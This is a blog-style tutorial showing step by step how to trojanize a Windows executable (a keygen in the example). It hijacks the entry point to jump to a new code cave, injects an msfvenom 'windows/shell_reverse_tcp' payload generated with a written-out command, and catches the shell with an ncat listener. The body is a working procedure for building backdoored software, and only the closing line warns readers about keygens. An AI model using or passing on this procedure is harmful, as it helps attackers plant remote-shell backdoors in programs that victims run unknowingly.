

Have you ever wondered how people conceal malicious code in binaries? I certainly did, but it wasn’t until many years after I had repeatedly infected my personal computers with backdoored keygens. Upon conducting a brief online search, I found numerous tutorials that explained the process. However, most of them referred to antiquated tools that were no longer in use. Other tutorials that I tried out did not function as expected or advertised. Below, I have documented the approach that I ultimately adopted, which employs up-to-date tools and a modified process.

Disclaimer: For all the newbies reading this, modern anti-virus will not be evaded with this (ignoring the fact that this tutorial uses a Keygen as the example executable and will most certainly be discovered without the inclusion of shellcode), additional research will be required to use this information and improve upon it.

Now to kick things off, I’d like to detail the tools we are going to be replacing:

- x64dbg instead of Ollydbg

- msfvenom instead of msfpayload

- HxD instead of XVI32



Now that we are all setup, we are going to want to open our (currently) innocent application in LordPE (Click PE Editor), select Sections and right click to add a new section and then right click to edit the section header.

Important note: I am aware that LordPE is not a new tool. However, based on my experience using it, I have not found a reason to replace it with any other tool…or anything that could replace it.

Once open, we want to add roughly 1000 bytes to the new section which should be enough space for our malicious code. Also, be sure to set the Virtual and Raw size to 1000 to coincide with the addition of bytes and save.



Next, we will open our executable with HxD, scroll down to the bottom, click to bring up a cursor at the end of the hex, right click and insert bytes. The byte count should be at 1000 with the type of hex and the fill pattern to 00



Once saved, we can close Hxd, open the newly modified application in x64dbg and click the Memory Map tab to review the memory mappings. Once there, look for the .NewSec section mapping, right click and copy the address and store it for later.





Moving back to the CPU tab, we want to find the application entry point so we can replace it with a jump to our malicious code cave. This could look like anything, and if the second instruction isn’t a JMP, don’t copy the instruction, rather, copy the address and save for later. Now, we want to replace the first instruction with a JMP to the .NewSec address (which we copied previously).



Hit F7, and we should jump to the beginning of our .NewSec space. Before we progress to the good stuff, we are going to want to save the current stack by pushing all 8 general purpose registers and EFlags register contents onto the stack, by inserting a PUSHAD and PUSHFD.

Note: x64dbg will translate PUSHAD to pushal



Back over to our attacking machine, we will create a reverse shell payload with something like the following:

sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.51 LPORT=8899 -f hex



Once generated, copy and then binary paste all of the hex to begin right after our stack saving instructions. To do this, highlight the instruction right after our introduced PUSHFD instruction, right click, move to “Binary” then “Paste (Ignore Size)”.



This next part can be tricky, but what we essentially want to do is start to step through the newly introduced code (by pressing F7), however stop and make note of the value of ESP after our PUSHFD, and as always, save it for later:



After we’ve recorded this, scroll down to the end of the shell code and set a break point on the last 3 instructions. Next, jump back to our attacking machine and start a ncat listener with a command like the following:

ncat -nlvp 8899



Then, moving back to our victim machine, continue to run the program in the debugger and make note of the ESP when it hits the last breakpoint (very likely to be CALL EBP).

Note: We might need to kill the listener to reach it.



Now that we have our two ESP values, we will use them to realign our stack and access our saved values. To do this though, we will first need to work out the difference between the two values.

Once calculated, we will need to replace the CALL EBP instruction with our calculated difference with an ADD ESP instruction like so:

Following on from this, we restored our previously saved registers with a POPFD and POPAD, then restored the initial call to the program, followed by a jump back to the second instruction in our executable.



Now, due to msfvenom ‘quirks’, before we patch the executable we will need to replace the following three instructions with NOPs to make sure the program continues to run without us needing to exit the reverse shell. The offending instruction will be in the order of dec esi, push esi and inc esi:



Once replaced, we can patch our executable with our malicious shell code:

Now that we have a fully “patched” executable, we can move onto the fun part: testing! Before we run the application, we will want to start our ncat listener on our attacking machine with the command we ran during our development phase, then, run the executable:

And if all goes well, we should have a shell!

Anyway, what’s the ultimate moral of the story? Well, if you see the torrent instructions telling you to disable your anti-virus before you run a keygen, don’t.